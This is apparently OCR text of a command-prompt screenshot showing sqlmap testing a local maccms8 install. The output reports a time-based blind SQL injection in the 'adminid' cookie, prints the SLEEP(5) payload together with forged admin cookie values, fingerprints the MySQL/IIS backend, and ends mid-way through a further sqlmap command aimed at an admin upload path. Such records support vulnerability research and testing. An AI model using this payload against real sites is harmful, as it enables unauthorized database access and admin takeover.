 命令提示符 - sqlmap.lnk
[11:06:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:06:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:06:16] [INFO] checking if the injection point on Cookie parameter 'adminid'
is a false positive
Cookie parameter 'adminid' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 120 HTTP(s) req
uests:
---
Place: Cookie
Parameter: adminid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: adminid=1' AND SLEEP(5) AND 'jOsH'='jOsH; adminname=admin; adminche
ck=aaaa
---
[11:06:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.3.22, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[11:06:32] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\localhost'
[*] shutting down at 11:06:32
D:\Program Files\sqlmap>sqlmap.py -u "http://localhost/maccms8/admin/editor/uplo